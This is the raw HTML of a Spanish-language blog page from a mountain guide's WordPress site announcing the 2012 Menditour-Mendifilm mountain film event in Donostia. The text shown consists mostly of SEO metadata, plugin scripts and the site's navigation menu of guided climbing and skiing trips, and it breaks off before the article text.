

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/
body_size: 26675
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="Guía de alta montaña UIAGM">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script src="/wp-includes/js/wp-api-minjs.js"></script><title>Menditour-Mendifilm Donostia: Urriak 16-18/ 2012 - Martín Elorza guia de alta montaña</title>

<link rel="stylesheet" href="https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.3" type="text/css" media="all" />

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="&nbsp;En esta anlace a la&nbsp;pagina del Club Vasco de Camping Elkartea,&nbsp;teneis toda la informacion sobre las peliculas con tematica de montaña&nbsp;"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/" />
<link rel="publisher" href="https://plus.google.com/+MartinElorzaAlday"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Menditour-Mendifilm Donostia: Urriak 16-18/ 2012 - Martín Elorza guia de alta montaña" />
<meta property="og:description" content="&nbsp;En esta anlace a la&nbsp;pagina del Club Vasco de Camping Elkartea,&nbsp;teneis toda la informacion sobre las peliculas con tematica de montaña&nbsp;" />
<meta property="og:url" content="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/" />
<meta property="og:site_name" content="Martín Elorza guia de alta montaña" />
<meta property="article:publisher" content="https://www.facebook.com/Martin.Elorza.guia" />
<meta property="article:section" content="alpinismo" />
<meta property="article:published_time" content="2012-09-24T09:02:00+00:00" />
<meta property="fb:app_id" content="205955922763408" />
<meta property="og:image" content="http://3.bp.blogspot.com/-n76jryPZVtE/UGAQw2PBuMI/AAAAAAAANgI/pRzVco530no/s640/menditour%2520dv%5B1%5D.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="&nbsp;En esta anlace a la&nbsp;pagina del Club Vasco de Camping Elkartea,&nbsp;teneis toda la informacion sobre las peliculas con tematica de montaña&nbsp;" />
<meta name="twitter:title" content="Menditour-Mendifilm Donostia: Urriak 16-18/ 2012 - Martín Elorza guia de alta montaña" />
<meta name="twitter:image" content="http://3.bp.blogspot.com/-n76jryPZVtE/UGAQw2PBuMI/AAAAAAAANgI/pRzVco530no/s640/menditour%2520dv%5B1%5D.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Feed" href="https://martinelorza.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; RSS de los comentarios" href="https://martinelorza.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Martín Elorza guia de alta montaña &raquo; Menditour-Mendifilm Donostia: Urriak 16-18/ 2012 RSS de los comentarios" href="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/feed/" />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//martinelorza.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-187001a511a07dc9793a511ea085ba8d-css'  href='https://martinelorza.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/martinelorza.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/menditour-mendifilm-donostia-urriak-16-18-2012\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/martinelorza.com\/es\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_ES":"https:\/\/martinelorza.com\/es\/menditour-mendifilm-donostia-urriak-16-18-2012\/","es":"https:\/\/martinelorza.com\/es\/menditour-mendifilm-donostia-urriak-16-18-2012\/","ES":"https:\/\/martinelorza.com\/es\/menditour-mendifilm-donostia-urriak-16-18-2012\/","eu":"https:\/\/martinelorza.com\/eu\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"martinelorza.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.3.3'></script>
<link rel='https://api.w.org/' href='https://martinelorza.com/es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://martinelorza.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://martinelorza.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.34" />
<meta name="generator" content="WooCommerce 2.5.3" />
<link rel='shortlink' href='https://martinelorza.com/es/?p=1812' />
<link rel="alternate" type="application/json+oembed" href="https://martinelorza.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmartinelorza.com%2Fes%2Fmenditour-mendifilm-donostia-urriak-16-18-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://martinelorza.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmartinelorza.com%2Fes%2Fmenditour-mendifilm-donostia-urriak-16-18-2012%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://martinelorza.com/wp-admin/admin-ajax.php?lang=es";</script><link href='https://martinelorza.com/wp-content/uploads/am_assets/head-all-03a8c7b58626b07ee5153b025fa79baf.css' media='all' rel='stylesheet' type='text/css'><script type='text/javascript' src='https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js'></script><meta name="generator" content="WPML ver:3.3.3 stt:2,16;" />

<style type="text/css">#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{color:#444444;}#lang_sel_list a:hover, #lang_sel_list a.lang_sel_sel:hover{color:#000000;}#lang_sel_list a.lang_sel_sel, #lang_sel_list a.lang_sel_sel:visited{background-color:;}#lang_sel_list a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel_list ul a.lang_sel_other, #lang_sel_list ul a.lang_sel_other:visited{color:#444444;}#lang_sel_list ul a.lang_sel_other:hover{color:#000000;}#lang_sel_list ul a.lang_sel_other, #lang_sel li ul a:link, #lang_sel_list ul a.lang_sel_other:visited{background-color:#ffffff;}#lang_sel_list ul a.lang_sel_other:hover{background-color:#eeeeee;}#lang_sel_list a, #lang_sel_list a:visited{border-color:#cdcdcd;} #lang_sel_list  ul{border-top:1px solid #cdcdcd;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://martinelorza.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://martinelorza.com/wp-content/uploads/2020/05/cropped-unnamed-1-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		<link href='https://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>	
</head>
<body class="single single-post postid-1812 single-format-standard wpb-js-composer js-comp-ver-4.10 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div class="container">
		<div class="header__info">
	
	<div class="header__info__items-left">
					</div>
	<div class="header__info__items-right">
		<div class="header__info__item header__info__item--delimiter header__info__item--social-icons"><a href="https://www.facebook.com/Martin.Elorza.guia"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/GuiaElorza"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/+MartinElorzaAlday"><i class="fa fa-google-plus"></i></a></div>		<div class="header__info__item header__info__item--delimiter header__info__item--shoping-cart">
	<a href="https://martinelorza.com/es/carro/">
		<i class="fa fa-shopping-cart"></i>
			</a>
</div>
		<div class="header__info__item header__info__item--delimiter header__info__item--search"><a href="#search-form-header" class="popup-search-form" data-effect="mfp-zoom-in"><i class="fa fa-search"></i></a></div>

<div id="search-form-header" class="search-form-popup search-form-popup--hide mfp-with-anim mfp-hide ">
	<form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>
		
		<div class="header__info__item header__info__item--delimiter header__info__item--idiomas">
						<a href="https://martinelorza.com/eu/">Euskera</a><a href="https://martinelorza.com/es/menditour-mendifilm-donostia-urriak-16-18-2012/">Castellano</a>			
	
	

	
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}


.prisna-gwt-flags-container {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	clear: both !important;
}
.prisna-gwt-flag-container {
	list-style: none !important;
	display: inline-block;
	margin: 0 2px 0 0 !important;
	padding: 0 !important;
	border: none !important;
}
.prisna-gwt-flag-container a {
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	background-repeat: no-repeat !important;
	background-image: url(https://martinelorza.com/wp-content/plugins/google-website-translator/images/all.png) !important;
	width: 22px !important;
	height: 16px !important;
}
.prisna-gwt-language-en a { background-position: 0px 0px !important; }
.prisna-gwt-language-fr a { background-position: -22px 0px !important; }


#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<script type="text/javascript">
/*<![CDATA[*/
var PrisnaGWT = {

	_fire_event: function(_element, _event) {
		
		try {
			if (document.createEvent) {
				var ev = document.createEvent("HTMLEvents");
				ev.initEvent(_event, true, true);
				_element.dispatchEvent(ev);
			} 
			else {
				var ev = document.createEventObject();
				_element.fireEvent("on" + _event, ev);
			}
		} 
		catch (e) {
			console.log("Prisna GWT: Browser not supported!");
		}
		
	},

	_restore: function() {

		var b, d = false;
		var c =  document.getElementById("\:1\.container");
		if (c)
			d = c.contentWindow.document.getElementById("\:1\.restore");
		
		if (d)
			this._fire_event(d, "click");

	},
	
	translate: function(_language) {
	
		var element;
		var combos = document.getElementsByTagName("select"); // IE8 doesn't support getElementsByClassName
		
		for (var i=0; i<combos.length; i++)
			if (combos[i].className == "goog-te-combo")
				element = combos[i];
		
		if (!element)
			return;
		
		if (_language == "es")
			this._restore();
		else {
			element.value = _language;
			this._fire_event(element, "change");
		}

	}
	
};
/*]]>*/
</script>
<a href="javascript:;" onclick="PrisnaGWT.translate('en'); return false;" title="English">English</a><a href="javascript:;" onclick="PrisnaGWT.translate('fr'); return false;" title="French">French</a>

<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "es",
		autoDisplay: false,
		multilanguagePage: true,
		layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL,
		includedLanguages: "en,fr"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script>        
		</div>
	</div>
</div>
		<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://martinelorza.com/es/"><img id="normalImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"><img id="retinaImageLogo" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-martin-elorza.png" alt="Martín Elorza guia de alta montaña" title="Guía de alta montaña UIAGM"></a><img id="uiagm-1" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
<font class="header-guia">Guía de alta montaña</font>
<img id="uiagm-2" src="https://martinelorza.com/wp-content/uploads/2016/04/logo-uiagm-martin_elorza-4.png">
</div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://martinelorza.com/es/guia-de-alta-montana/">Quien soy</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://martinelorza.com/es/proximas-salidas/">Próximas Salidas</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="https://martinelorza.com/es/salidas-guiadas/">Salidas guiadas</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/">Alpes</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/cuatromiles/">Ascensiones</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/escalada-en-hielo/">Escalada en hielo en Alpes</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/aristas/">Crestas /Aristas en Alpes</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-de-montana/">Esquí de montaña en Alpes</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/esqui-fuera-de-pista/">Esquí fuera de pista en Alpes</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://martinelorza.com/es/salidas-guiadas/alpes/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-483"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/">Pirineos-guia de alta montaña UIAGM-Martin Elorza</a>
	<ul class="sub-menu">
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/tresmiles/">Ascensiones</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-hielo/">Escalada en hielo en Pirineos</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/aristas/">Aristas</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/caras-norte/">Caras norte</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-de-montana/">Esquí de montaña en Pirineos</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/esqui-fuera-de-pista/">Esquí fuera de pista</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://martinelorza.com/es/salidas-guiadas/pirineos/vias-ferratas/">Vías ferratas</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/">Picos de Europa</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/ascensiones/">Ascensiones</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/escalada-en-roca/">Escalada en roca</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/aristas/">Aristas</a></li>
		<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://martinelorza.com/es/salidas-guiadas/picos-de-europa/esqui-de-montana/">Esquí de montaña</a></li>
	</ul>
</li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-596"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/">Expediciones</a>
	<ul class="sub-menu">
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/alpinismo/">Expediciones de Alpinismo</a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://martinelorza.com/es/salidas-guiadas/expediciones/esqui-de-montana/">Expediciones de Esquí de montaña</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://martinelorza.com/es/formacion-tecnica/">Formación técnica</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Esquí de montaña</a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana/">Nivel 2</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-de-montana-nivel-3/">Nivel 3</a></li>
	</ul>
</li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a href="#">Esquí fuera de pista</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://martinelorza.com/es/formacion-tecnica/curso-esqui-fuera-de-pista-gran-pendiente/">Gran pendiente</a></li>
	</ul>
</li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a href="#">Escalada en roca</a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-roca/">Deportiva nivel 1</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-deportiva-en-roca-nivel-2/">Deportiva nivel 2</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-1/">Clásica Nivel 1</a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-clasica-en-roca-nivel-2/">Clásica nivel 2</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-aristas/">Curso de Escalada en aristas/Crestas-Pirineos</a></li>
	</ul>
</li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">Escalada en hielo</a>
	<ul class="sub-menu">
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://martinelorza.com/es/formacion-tecnica/curso-escalada-en-hielo-nivel-2/">Nivel 2</a></li>
	</ul>
</li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="#">Alpinismo</a>
	<ul class="sub-menu">
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-1/">Nivel 1</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-2/">Nivel 2</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-nivel-3/">Nivel 3</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://martinelorza.com/es/formacion-tecnica/curso-alpinismo-autorrescate-glaciar/">Autorrescate glaciar</a></li>
	</ul>
</li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://martinelorza.com/es/formacion-tecnica/planificacion-de-entrenamientos/">Planificación de entrenamientos en montaña</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://martinelorza.com/es/galeria-de-fotos/">Fotos</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://martinelorza.com/es/faqs-pagina-web-martin-elorza-guia-de-alta-montana-uiagm/">FAQs</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118"><a href="https://martinelorza.com/es/blog/">Blog</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://martinelorza.com/es/contacto/">Contacto Martin Elorza</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Menditour-Mendifilm Donostia: Urriak 16-18/ 2012</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://martinelorza.com/es">Inicio</a></li><li><a href="https://martinelorza.com/es/category/alpinismo/">alpinismo</a></li><li>Menditour-Mendifilm Donostia: Urriak 16-18/ 2012</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

<div class="row">
	<main class="col-md-9" role="main"><article id="post-1812" class="blog__item margin-bottom blog__item--without-image post-1812 post type-post status-publish format-standard hentry category-alpinismo category-club-vasco-de-camping-elkartea category-donostia-kultura category-escalada-en-roca category-guia-de-montana category-kutxabank category-mendifilm category-menditour category-pelicula-de-montana category-teatro-principal" itemscope itemtype="http://schema.org/BlogPosting">
	<div class="blog__item__box">
			<div class="blog__item__info padding-top">
					<h2 class="blog__item__title padding-left padding-right" itemprop="headline">Menditour-Mendifilm Donostia: Urriak 16-18/ 2012</h2>
				<ul class="article-info padding-left padding-right">
